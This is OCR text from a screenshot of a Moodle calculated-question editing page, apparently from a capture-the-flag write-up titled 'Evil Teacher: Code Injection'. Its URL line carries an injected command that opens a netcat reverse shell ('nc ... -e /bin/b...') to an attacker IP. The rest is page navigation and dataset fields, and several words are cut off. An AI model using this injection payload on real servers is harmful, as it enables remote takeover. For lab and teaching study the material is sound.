 Editing a Calculated ques
Evil Teacher: Code Injecti
ing=addquestion&scrollpos=0&id=9&wizardnow=datasetitems&cmid=9&0=sh -c 'nc 10.10.13.52 1234 -e /bin/b
TCH
Giovanni Chhatta
ALG
Participants
Badges
Competencies
Grades
General
Topic 1
Topic 2
Topic 3
Topic 4
Dashboard
Site home
Calendar
10.10.10.153/moodle/user/index.php?id=2
Algebra
Dashboard / My courses / ALG / General / What is love? / Question bank / Questions
/ Editing a Calculated question
Edit the wildcards datasets ?
Shared wild cards No shared wild card in this category
Update the datasets parameters
Item to add
Wild card {x} 7.7
Range of Values Minimum 1.0 -
Maximum 10.0
Decimal places 1
Distribution Uniform